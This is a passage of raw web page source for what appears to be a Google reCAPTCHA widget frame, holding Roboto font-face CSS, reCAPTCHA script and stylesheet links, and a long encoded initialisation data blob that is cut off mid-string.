  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TBfWqrRZ8xAY5gHzjAcE4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TBfWqrRZ8xAY5gHzjAcE4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TBfWqrRZ8xAY5gHzjAcE4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosZHsOwPsOMBsONw4TDjEzCmHzDqMK4wqrClsK7wolibMOPwo7DjVcNAinCixkAw6U5woA2wpjCgnPCm8OHw43DjVNLwqrCr8OnPS/Cr8ONw4xUwpfCqit4w7JTwowPw4tFw4/DjsOUasO2wqwNwrNHFcK5O8OGWBrCvWbDjsO6YsK4fsKMwoFNw71SP8O7w7cUwpRMw5wKEsKAw7/CtMO8R1sww78OwqzDvMO0I8Obw7fCqcKQwpdOwqHDlMK2w6fDhcOsGAAkwrV/w6oqGB5Ow5hcKsOiFsOVwopAwodawr3CuMK0wr8sEMKuwqHCvsKyL1rDvcKIXi9Aw71RPk/[base64]/[base64]/Dll9Bw4Nnfg/DoMKDDsOww6PDmiVuaDV2YcKqZsK6EAHCrcOPIsKLw5RPe8KHwo5fWcKfwp4BYUnDvcO2w6XCrcO/w7QEQxtEwqLDhk46aFbCpy0awpVrwrDDkV5kwqMUJTlUw5kqworDlcKCw53DnSBNwqo4GcKtw7s7FsKXwr7Cu8Kib8Kiw6AhWnMKw6DDgMOpax7Do8KGw55Yw5nDnEIYwo1hccKtwpXCgcK7KcKgIC/[base64]/[base64]/DssOiw5PChMKSw6HDi8KdwopBVMK8A35LwrczSlFHw6sQw6vCjsOVw6tAJ8KVQMOxKsKiHXHCm0fDqRUJw5nCtsOLeiw1RFLDjB4IF3fDgcKtaVHDnB/DgHnConwow7tjNiLCjcOBWsKrw6zCmMKTw4bCgxIpAcKTRwLDscKgw6/CvwfCvCzCsMOjXcOFQ8Krw6tYwrzChStMM1paw59CwrxgHFllX3l4w4Aaw415w7/DvnApK37CncKZw6J0wpIdw7rCpsKvwovDssKkf8OnXjlYw5Fywocaw5smw5cdwrXDhyfCu1fDjcOlw7FRAHpIwpHDvMKGXMOOd0YdwpAyMRk4EcOjWD8rc8OPFsOUw7jDocK/dFrCp8KObyhEd1Zaw4LCsmfCkULDpUYdVcKFcBLCuF1JTcKWJsOVBMKuw7vCi8K1DEUpw5/[base64]/Dhz8kwqnDtcODwrvDkcKCR8K+IEN5GVMGwqsDwqQ/w7N3wpHCtlPDsEjDpCpow5vDh1l9wp5VM1JZw7fCpT7Dr8KCLDBOJxbDgXLCv8KLOknCh8Khw5pOKwcAwrdAeMKoF8Knwo55w6ghZMOsdcKiwrlRwrTCh2fCpsKnw4wEQcKuw6x+QmjChVgYIMOVdMO8CsO4ccKUai/DhXbDkQTDjHnCsW3DmsKwwqsQw6V2w5XCosK5w6HDl0Jsw4hNG8KPwq7DhcOowr/ChRNmY8KBWsKUw5g0PArDoMOIwpIhGsKcTsOKAkvDj8O7w4loC0ZITy/CjhrDpsKtGjTDkXBNw6HChBDDkBfDpMKXAmDDt0jClcOocU0kwocvw7cNRsOgRmF4w4rClVvCssKoGV/CulTCkAt0wpzDp3HCo8O8wq/Coj5sasK1e8K4w5lRZsKKw6w0XcKZwqnCqiNUShsRLWPDly5JwqQQQ1w4STURw7sQwpjDrTREIcOtShbDozLCumfDhcK0TcKEw6JyezAowqs9Y38DWMOyBGUDwoLDiwVHwopBYsKlETcAIcODw5/DjMOowq/DrMO4QMOtwrgdbcKVw7XDuMOFwqnDs2wnYjDDk2wawpnCvkPDpxw4wrAWHMOZw6fDjsO8w4HCo8OCK1fDpBoTw4/[base64]/DsTTDo8KfwrjDo8O3KWLCqcOgI1sTw4gzIFLCpcOVwqfDhcOsOUFVwrggw5vDpXlKw50cX2jCoDxvw6zDinHDu0LDhsKgSmLDqsKbw7fDq8K5w44bRAgrw68eGcOcRsO2JBnClsKTwqrCpsOkGcOWwpk+GMKAwq3ClMKxw5JIIcKQG8KzUh3Cg8OnwoQ/[base64]/Dq8OIwpc2DyVtaMOwLxHCnn54wqcqw4zCsC/[base64]/CljwBP8OUd8OVw5lLW8KOQMKwLlgcwq7CtsOcXEzCicK8wpB8dE/Ds8Kzw4ZpwqYFF8O5O8KUHjTCgXJYE8KKwrbDkh9+DcOJJsOwwrMtSsOsw6NVBFNSwrN0NjvCrsKewoscQADDvCxXPBjCugMFM8O0wrXCkzQiw63DoMKHw7oOKMKAwr/DtsOkFcKvw4nDjQPCjBg7asOPwoYpw4QABMKnw4xMUsK+wqDDh25cJGvDsSYFFG5qw4vCsF/Ch8Kww4DDm3Z4FcK6SwXCoFXDvAjDqhvDjk3DicKuw5jDrwlfwq5RIcKGwpXCg3HCm8Oic8OFw4TDlyQ/ZGLDosOew6XDhXBXFQ/DicOSYcKyw7EpwrfDpMK9AFPCgTjCoxbCj8K+w6fDo0NpS8OTMcOgHMKdwpB/[base64]/DtBPCkWvDhRvCgsO8CXp5w6jDjcOsPU/CrcKJd8O9wpx8wrvDlsOPwpPCi8OXw7XDsMK8MMK5S2fDnsKZS2oxwr/[base64]/DkifDnioIw6NXPsORQMOtwobCoDvCvsOqw5F8RcK6w7jCmcKQT0AXwrzDjH/CnMKuwqFrwpMpPcKWFsKgKMOpTR09wrF9NsK4wq7CqkLCnD9yw4zDtMO6FsOzw7x1WsKwfR4lwrh0w4BmYsKGQ8KSVcOuYkZKwrnCvsOVPG4ORH1IBD9eNmPDqCZfUcO/T8Kuw7vDrMKbeRZmX8OtAR8uc8OLw6LDqDwUw5VZfA/Co0hzcEnDhMOOw6XDpMKOKzHCr153Fh7ColjDj8KVP1HCp0I7wqTDncKbw4zDoDHDkkotw7bCqsOSwokAw5LCocOWVMOCLcKhw4rCnsOEFikdPh/CmsOMKcOHwrIhGcKUHUvDvcOfBsKbLgnDjEzCsMOew6LCumHClsKiIcOGw6PCvxJNBxfCmRYmw5XDkMOZfsOmbcK5BMK8w47CvWfClcO0w6TCrcK/[base64]/[base64]/DiMKbFcKIwpnCjFPDr8Kbw4xIw47Cm3XCvmnClMOeccOXw60Ye8OQw77DlcOSwp0EwrDCunPCrBEyehcsSFsjZ8KWVDnCjHjCtcO/wqbDj8Orw5gsw6vDrS1RwrhAwprDuMKcZjs8HcOnVMKDTMOfwp3DlsOaw4PCtUDDiAFZCcOzAsKaDMKEH8Ofw7nDg1U8wpfCjnxJwpI0w4Uow7TDs8KTwpbDiXPCvGnDgcKYBA/Di3zChcORNyNLw7VdwoLDpsObw44FBDnCjcKbPUFeTmNmcMKswq5aw7U7HQZUw7B8wrfCrsOIw7jDg8OdwrNtYMKFw4QCw6jDp8ODwr9DbMOdfQHDqMOiwqJBCMK/w6TCh8ObcMKfw5ZVw69fw5R0wprDj8Ktw48Iw63CgF/DvkcZw67DiAfCmRFhcSzCqG/ClsOTw5bCrXPCncKjw5XDuXrDncOkJ8OTw5DCisOrXjxIwrXDk8ODcFnDulZWw6jDlSdbwp4dMS/DhyVkw7EgJwnDpQ7DrWzCtAI3PFkhLsOWw5FQKMKOEQrDjcOLwonDs8OXYsO2QcKlwqDDggLDocKeaHYgw5vDtzzDusK2CsO3JMONwrHDscKtUcOJw5fCmcOeMsOQw43CgcKBwq/[base64]/[base64]/[base64]/ConUIVsOvGMOtHxvDvD4tFMOhAhjCsw3Dl2MCwqRKbVXDlwFNw5oRRgvDmGrCssKQblDDkGnDp3LDqcOzNl4kJm9/wohKwpERwrl4NlB7wrzCv8KUw4DDmTgMwpsCworCmsOcw5Uqw7vDt8OxfVwNwpcKNxAHwrnDl1lkbsKjwrnCoVdJSmTCh3VCw4TComljw5PCh8O8ZC1meU7DjCXCiD8ZcSlpw695woIIO8Opw6/Cp8KlaEUgwrYPRRfCl8OCwqkfwqx2wqLCqX/[base64]/[base64]/ClMOuwpdvMsORS8OnN3XCisKLOAkRwqllfwgXcRPCtsKdwql6T3hfAcKJworCgE7DscKPw61mw6RrwqvDjMKVIUgof8OPPgzCiCrDnMOVw4sGNWXDrMK4SG/CuMKkw6AJw7BKwoRYW07Dv8OXKMKxVcKhR1xywpjDjnpSARvCgVJKNMKOPhMkw5TCisOsLC3DkMOFZ8K1w6zCnsO9HcOXwoEFwo3DssKdLcO9w5TCisKKXcKyIkLCthzCgBgQCcKmw5nDicO4w6Ncw74yLMK0w7hNIjjDuBtaOcO/OMKdcT0pw7stcMKoWcKhwqjCoMKYwoMoMBXCisOdwprCgxnDjDvDl8OANsK0w7/DkU3DrT7Dny7Csi0cwrUyF8Odw4LCssKlw40ywqLCo8OpKz0vw65zWcK8ZGoIw5o+w4XCowdtXFDCoQ/CqMKpw6d4U8O6wr82w5wAw5fChsKuLXdAwq7CtHYbUsKqJcO9I8OPwoTCmXYBbsK0wobClsOrAGFQw5/Dq8O+wp1IS8Opw6/CtTcwannDgzjDo8Ocw7c/[base64]/Di3bDuMKRwr8+cwHCg2dxAVXCsUc9w4PCglh1w43Cg8K0SHXCh8OEw6jDsntfJXolw6VZO3nCvUI6wobDtcOgwpTDqD7CrMOHPH7CvgnCgkhtCQ1kw7INZMOgIsKAw6vDlA/[base64]/[base64]/AXvDrMOhwozCkV/CpMO7CG/CjcO9wqrDlknCqBENwqQgw6zDrcOUYkZaMlvCsMOHwpzDgsO2DsOfT8O9d8Kta8OdS8OaVyjDpT4ce8K7w5rDtMKLwrrDh08eMMKww4TDkcO+GEokwpHCncKSP1DCtigJSA7CrScmNcOpQCjDkiIjU3HCpcK+Wj/CmBwIwr1TNsO+OcK9w4LDpcKSwq9awrXCsxzCt8K8wrPCmSY0wrbCnMKVwpMHwp5YBsO3wowAXMOfUGRswpTCs8KYwp9PwqFbw4HCoMKLHMK8J8OCNsO6M8Knw6lvPw7CmjHDn8Omw6J4asO4ZcOOPTbDj8KlwogLwpjCnhzDnHzCjcKTw6Naw6sUbMKBwp/DnMO7HMK/KMOdw7LDj2Iuw5FRTzFmwrcpwq4gwqkVYi4Aw7LCvHAVdcKGwq9Sw5TDlgXCqTJ6dWTCnGjCmsOMwpxuwrrCmVLDm8KmwqTCqcO9Aj9EwoDDt8O6FcOtwprDgTfCp3LClcKfw7/Dr8KPKkLDl2DCgQjDh8O/GsOfWx9eXlsUw5TCjglBw6jDscOSfsO0w6HDskxBw5dZbMKgwqMAJBJFJTDCqVDCnltxbMOaw7BmZ8KkwoJqdiDCiUshwpXDp8KsBMKACMKRM8OFw4DCj8KSw6pWwoJkPsOoMmLDilJ2w5/DkyjDsCcZw50LPsOzwop+wqXCosOhwoZ3BR0SwrfCqcKdXn7Cj8OUWMKHw6Fhw6wQCcKcPsKlAMK1wqYKdMOpJhnCpVEjGXsLw5rDnWQjwr7Dp8KhfsKoVsOywqXDjsO/NGrDpsOXAmQxw7LCs8OzbsKiI3/CkcK0XijCuMK+wox4w4d3wqXDncKvUXlzLMObeEbCokVUK8KkOgHChcKzwqRcRTLCvUTCt37CvhXDsCktw5BFwpTConvCui9sUcOZcQ4ww6bCpsKeNFbCsB7CisO+w5svwoo/w7QoQinDizLDlcOewrFcwoR5TmUEwpMHZMO5EMOvfcKzw7NMw4rDhXIOw5LDrsK8XUDCtcKrwqdFwq7CiMOnVcOLWHzDsQzDtATCl3XCnCXDuUhowroWwo3DpsODw4Yhwqk/ZcOGFSwGw6zCtsOTw5LDnmJVw6w0w67CjcOaw6hfZwbCssK+ccO4w7giw47CpcO/[base64]/aFbCj8KVw5pUPD9iAMOcwq89BCcpwqEMZsO0wosjWS/CuE7DqMKHw6FMScKlBMOAwoHCjMKswpggG8KnfsOrbcK2w4QDeMOEJy8YOsKOLQzDpcOuw4ZdM8OBYRXDlcKAw5vDtMOWwpE7T1ZBVB0bwq/ClUUVw4wBTH3DtAvDvsKrA8KDwonCswoYUhzDnCDDjEHDqcKUD8O1w4DCuw3CjR/DrsOnf14lNcOUJsKhcVMSIyV8woXCiFJIw6jCmMKSwpYXw7bDusKYw7cUSHgcKsOpw6zDoRV/C8O/QBApIhxEw5YnCsK2woHDlzZ5P2JNAcO/wqMRwoATwo3CnsKNw5ssSsO9TMOFAiHDgcOhw7BZfcKUBgRtZMOmJAnDijtVw4lVOMOXOcOYwpRyRmkIfMK6FQnDjDF6UwjCtUXCrzRPa8Okwr/CncKudwVnwoZkwrBqwr5EYBMXwrRvwrPCvSzDs8KoPFFqNMOsITQCwpAmcV0FAGI1bgcjOsKESMOETMOtBRvClgzDqmlnwqsRSB0swr/DnsKnw7jDvcKXJ13Dmhp6wrFVw55gW8KAcHXColFpRsOzGsK7w5bDvMKAcllkPMOXKmBBw6vCnHIdHTd0TU5GY2otZ8KzKcKRw6hZbsKTHMOxR8OwRMOWTMOYFMKwacOWwrE8w4YSDMKtwpkeFB5DKRg+YMKCSSgUKH9Yw5/[base64]/DmsKSwqoqwr3CjQPDjcORw4XCq8KXw7/Cl8OTwp0tAwlvBC3DiTUQw5gmwrJLKkUDJHTDtMKGw5vCk2XDrcOvNSbDhijCncKncMKtD2XDksO0AsK8w79DaFogOMKdwrcvw6DCujUrwobCssKeJMKnwowAw4MWNMOMDCbCnsK6OcKYAAVHwqvCgsO/AcKDw7Q6wqR0bRdDwqzDhHQYCsKhB8KsWnw6w5hMw4nCl8O8B8O4w4JBYcO0IMKEXxp8wo/[base64]/Co8KTY8OXXnArMyYQw69HBFrDrTUlw6fClFHCu1ULE3bDgVPDgsOtw45uw7nDosKGdsO7TSoZfcO1w793aEfDk8OuZMKUw5XDhyp1EsKbw7kuPMOsw6NDbzF7woZww77CsXVFVMOZw6LDm8OTE8KDw6pIwr1swplew7AiKSEtwr/[base64]/McKgw7tFw4bDjsO/N3/DkAZowoUnMcKNw7bDrGY8XVTDrDrDqR9Mw4rCoUsqQcO5ZyDDmXTDtwpERCnCu8OEw4JEd8K+JsKnwq9+wr8VwqsxCWJowpPDjMKiwrHCsGlAw4LDikEKBzx9K8OlwozCqHnDswwSwrXDtjFNQkYGNsOnMVvDnsKHwoXDgcKmOm/DrgEzS8Kbwo14X1LDqcOxwotbOxJtQMOow67DpgTDk8OCwrc2czrComRZwrBdw6VZWcOyCDvCq1fCrcK7w6Mgwp9YRBTDv8KmOjPDncKiwqfCisO7fHZoJ8KWw7PDk1oFXnATwrciDzTDjl7CqAdnDsOXw7UgwqTCrk3DoQfDpD/DixfCihfDgsOgCsK0Pn0Gw6AqMQ5Lw7Qdw74jB8KvMC8gMEIBCGgPwqDCjTfDlz7Cg8KBwqIHw757w7rDjMOcwpp0aMOvw5zDlcOoXzfCmFXDosK7wo01wq4Jw6o+Bn/CsHR+w48rXC/CmcOMGsKweGTCp2EpJcOtwpk1W2oCE8KDw43DiXg6w5PDj8KXwonDr8OOHlp1YsKNwpHCt8OfWgTCtMOGw7TCkDnCn8KvwozCksKAw69ANBrDocOFBMO5DRnCj8KKw4TDlRd3w4LCl0EjwofDsScxwobCncKawqxsw7wEwq/[base64]/GAEgwpnDq2PCm0kIw5jDksKCw4x7w6/CqcO7EMKMH8K6NcOgwpEAFwDCqVtpfQbCvsOSUFsbWMKVwpk3wpdnTMO8w5oVw4pTwqFoZsOyJ8KRw4BmSXZ7w71pwrnClcOxesOzRzbCmMOqw5tXw5HDksKHWcO5w6vDh8K/[base64]/[base64]/EwUrW8ONw6jCosKLGcOMwrk/[base64]/w7wZO3HCuxXCvidZMcKmXFAaw5jCtWfCjcOTS27DiXEpw44Xwo7CucKQwofCucK5dgDCs1/CvcOTw7fCncO0PsKDw6YWwrPCpcKvMRMuTjIYAsKHwrHCpDHDgUXCijQ8wp47wpXCiMOoO8KeBwjDugsbfMOCwonCq1opR3c/wrvCuBd4w4JrTm3DtULCg3wdMMKiw5LDjcKdwrUyJHjDtcOOwozCsMKlDMO1LsOgYMKmw7DDjkXDhz3DrsO7NcKxMx/DrSpVNcOwwps9EMORw7U8AcKTw4lQwoRREcO+wrHDpsKIViEewqDDi8KgGizDmFzCvsO4DzzDnQRIOX1Sw6bClgHDozrDsT5TWFfDuBHCmkJCZRUvwq7DhMOkeATDqU5MCjBVcsKmwo/DnlAhw7Mjw60Jw70UwrzCi8KzFHDDnMKlwohpw4DDo1JXw41BCg8Fa2/CtDfCu1omwrsUWMOtGSB3wrjCt8OxwqDDihktPMOdw4l9RGITwobCh8OtwprDrsKYwpvDlsOZwoTCpsK+TH43wr/CpjtmB1HDj8OLRMOFw7PDjsOUw4ljw6bCgcKswp/Cr8KdWWTCqW1fw5TCrWTChkLDlsO+w5UMS8KVdsOFAm7CtjEWw6fCtcOqwpF9w4XDr8ONwq7DtHBNM8OOwrfDiMKUw7FNBsO9d03DlcO4Cy7CjMKOasK4XV9GcVVlw7ozcWVDY8ODYsKIw7nCq8Kow6UFUMKNcsKPDjB/JsKQw7XDswLCjFfCkn3Ds1ZmI8OXWsKLwoEEw5sNwq9NIgnCtsKufQHDn8OzKMKZw4JXw4ZOCcKRw6/CjcOQwojCiT7DjsKNw5fCvMK3cDzCh0ouUsOjwrXDkMOhw5pvVB4TC0HCrwlqw5DChQYYwo7Cv8K0w4LClMO+woHDo0/DiMKlw7bDjn/ClX3Dk8KvHgsKwqdZazfCvcK/[base64]/[base64]/ChMO0w4kMwrE9w4FdOMOgTURfJcOIVsKvHMOCET/CmFAVwpHDt1sJw7RNwrcpw4fCvUYIAsO8wr3DqE5nw6zDnWPDjsKlBkXChMO4CVxXRXU3HsK3wonDo1HCncOIw6rCoWfCmMOcFwjDswARwpNHw6o2woTCtsOOw5tXCsK7by/CsAnCuy7CuBbDok0Vw5zDhsOVBy0Nw6VZbMOqwr0HXcO5AUw9T8O8A8OWQcO8wrjCpmbCjHg9CsOSFRDCqsKmwrbDoW16wpo9FcK8E8Kbw6TDjTxSw47Cs05fwrPCoMKgwoPCvsObwpXCuXrDsgRhw4/Cuz/[base64]/CtMK0w4x9wrF8ExHDh0NBwqXCu8KpNsOTwpzClsKIwqg+BsOqHsKMwoRvw6kBUzcHRzfDkMO6w7HDl1jCiWjDmEfDl2AAXUI8SwrCt8K4TVh7w6DDu8KYw6VZJcOFwr9PdSrCoU8Vw6/Cg8Opw5DDm1YmSUjDk0B3w6ZQBcOkwoXCqSfDvsO/w7cZwpQSw6Nlw7AqwrbDtsO9w5bCscObEMKjw4hvw4rChTssVMOzHcKJw6/[base64]/CtsOLwpQOw6IWw6rDmkbDoFcww7YFMgbDvzsOOsO4wqnColAbw7vDjcOGTBM8wrbCisO/[base64]/[base64]/[base64]/Cp17DocKYwrcpHAnDksOgw4DCrcKHwqcdwqvDlhMuDkrDrT3Cn30TRH/DpCIhwo3CrjEMEcOHRXxtVsKhwonDhMOiw5bDnk0TUcK8T8KQGcOcw7sBDMKFJMKxwp7DrgDCg8OQwoRUwrfDryMBKmHCicONwqFUAGsDw4Njw5sJZ8K7w73CmU48w7ICMCbDuMKCw6tTwpnDusK/WsKHZyVfBglVfMOzwpvCo8KcQyJiw5lbw7rCtcOqwoEtw5LCqzgGw4fCpBjCpkXCrcKAw7kEwqbDicOawrwdw4nDu8Oaw67DlcOafMOuM2zDsBcywrvCt8ODwolmwrjCmsO+w7wfQWPDpcKjwo4swpMnw5fCqStPwroDw4/DmBsswqlaNmzCrsKJw4UqNn8KwovCrMOUEBR9L8KYw4gFwp0YLiBwQMO0woQNF0FmZxEEwqZvRcOmwr0Ww4Ipw7fCuMObw4guYcKEdkDDicKUw7PClsKFw7VFK8OLA8Oiw4zCs0IzQcKEwq3Dv8Kfwqhfwr/[base64]/CpMOvKMKAwptbw7XDg8KSPTrDtnslwpvClkogFsKXZXwww6rClcOpwo/DosOsKCnCgyE2A8OfI8KMNsOGw7xqKjPDnsOuw6vDusOtwpvCk8KXw4YPCcK5wpLDnsOvJSrCusKKd8OWw61mwoDCkcKCwrFiK8Oaa8KcwpEIwp3Co8KgWFjDvcKYw7nDpm44wrUGZcKOw6cyeF/DscOPAWdHw5DDg0Nuwq3DnQfCvD/DszHCqQx1wrjCucKiwpbCu8OcwqcOdcOjZcOPacKxDUPCjMOnMzhNw5TDhHhBwpsZPQ0fIlAgw6bCisOIwpLCq8K1wrJ2w7sQaQURw5tVeQ/DiMOww5bDvsONw4nDmBfDoRw3w5HCosOjAMOGeBfDtFfDhHzCosK5Rl1RSnTChljDr8KqwrlKRjtww7PDjSA5NFfCsGbDkAAWdQHChMK9ScOISRd5wpNkEcK5w4EvCF4zRsOww4/[base64]/DSRGw7xJw57DoCFTwo/DrsKMMSnDmsK/w6YDFcOLPsKBw5PDo8OwCMOlSwJzw4lrJMOpI8KRw5DDq1lowpY3RiFXwpPDhcKhAMOBw4Iuw6rDocOQwrvCpSQBAcK2QsOufwzDo1jDrsO4wqPDrcKjwrPDmMO8NXdMwqliayt1GsOsez/DhMOoVcK2VcKWw73CpDDDogcvwrhXw4pbwqnDl0xqK8O9wrrDplRAw6J5HsKnwrXCp8Ocw5lWEcKgKQBrwoXDuMKqQMKHXMK1PsO8w4dswr3DjFomwoNTBj5tw4/DvcKzwpXCukVbecOCw6fDj8KkRsOhMsOXVRgxw79tw7bCuMKlw67CvMOrNcOowrFuwog3fcORwrTCjwpBacO4MMOKwp1GJWzDnE/DiUrDilLDjMKxw6s6w4fDtcOnw5V3Fy/CrB7DtQgzw48JakfCj3zCp8KfwpEmW0EBw6fDrsKhw4/Cv8OdMnhYw5UrwoJfHmFnZMKZdiXDssO2w4HCqsKDwoXDqcOmwrXCoWjDisOgEGjCiTwMBGddwr3Dl8O0EsKDC8O0CTzDpcK2w4IeGsKNJGFQZsK3T8OnRQHCn3XDn8ODwpLDs8OgfcOFwqbDnMKTw6rCnWI5w6NHw5YhOFYYeAFhwpXDq3jCuF7CvQ3Drh/DjWnDmgfDmMO8w6U5AWbCnmpjKMOewrcRwo/Cs8Kbwqw4w4M3dsOMe8KqwpxdQMKwwofCuMK7w49/w4Bow5kNwoNTOMKvwptEPR7CgWADw6jDhALCuMOxwqtwOADCvTRmwo1+wrE/aMOKcsOAwpM8w4R2w51TwpxmJlHDjALDnDjDrnlzw5DDkcKZYMOZw7fChsK7w6HDu8K/wprCtsK+w5zCrcOuK0NoMWB1wqjCsxRFdMOeY8OCMcOAwoczwrrCvn91wr5Uw55+wpF0OjIlw40HSncpKsK6FsO8ME0Dw77DjMOYw5/DrUABL8KTWhTCgMKHIMKBZ3vCmMO0wrxWAsOzRcKAw7wIXcKNLMK/w6Muw4pCwrjDkcOqwrTCiCjDk8O2wosvBsOsYcOeV8KxVDrDgMOGF1ZWTFIvw7dLwo/Cn8OiwrQUw6/CuzgQwqnCncOSw5fClMOawrrCn8OzYsKsDMOrQiUDD8OZE8KcU8K5w4V/woZFYBklWcKQw54fWcOIw4bCosOLwr9SYRfCh8OzU8OdwozDnTrDnBomw4g8wrxFwpwEA8O3acKtw7IGYGDDjHfCv1TCosOlTwp7SSk9w5TDoVx9JMKNwoJ/wpUZwp/CjkPDhsOaFsKubMKmNMOYwrcDwocifmIEEGFhwoUsw55Fw55nagDDvMKnf8O4w49XworCj8KLw4HCn0pxwojCrsKVN8KswqjCg8K/FHbCmwPDvcKjwrHDkMKfQsOXOQTDq8Khwp7DsCnCt8OROT3CkMKUTkcUwqscw7HDlSrDlUjDlMK/[base64]/CnMOhwrF8woPCk8OiH8OdGcKNKDLDl8K+IsOaAsOCw5N+eibCqsOnEsKJE8Kvw6hlLytiwrHDnAoIP8OOwr/DtsKGwpV3w47CqDp7BT1NK8KDA8Kcw6YawrRxesK6Z1Zuw5vCnWnDq2XClMKVw4HCrMKqwqAow4tmMsOZw4rCkMKlXkLCgzZSwq/[base64]/DhsOrKMOEwodVw5zDlMK5wq9OwqLCmMKew7NSw7hjwozDmsOww4zCmRrDvzHCi8OeWQzCkcOTDsOqw7LCp3DDtMObw79xScO/[base64]/CkEDDnVJRw4LCkMO+woBfLMO+Li9sG8Osw5stwqDCg8OXHsKrQjJ8w6XDmzrDtU4yCBHDqsOqwqh5w7YDwrnCoWfCl8OiOcKTwoUmMMOyXMKrw77DiFY8IcObE0LCvTzDtD8tccOBw6bDq2knVcKYwodgEcOSXjzCpMKZeMKLTsO/CQzDu8O4CcOENWU2SkHDsMKwL8K1wr13NWhIw5chVsK7wqXDhcOROMKfwo5zcVzCt0LDhFMXIMO5NsOpw7TDvwXDq8KKDcOHI3fCosOuWUMROQjChDPCjcK0w6rDtQ3DqWlJw6leZjIyCllId8KEwq/DoRnCsTvDqcKEwrM2woR3wq0AfsKWfMOrw6R5BD4WPm3DuVU7XcOawpBtwofCrsOkd8KQwo/CmcKfw5bCtMKoBcKPwoQND8OPwprCjMOWwpLDjMO/w6syAcKLWsOpw5LClsKZw4tnwoHDrcOMSgl/Rxlbw6N2Q2cLw6UYw7MqH3vChcK2w41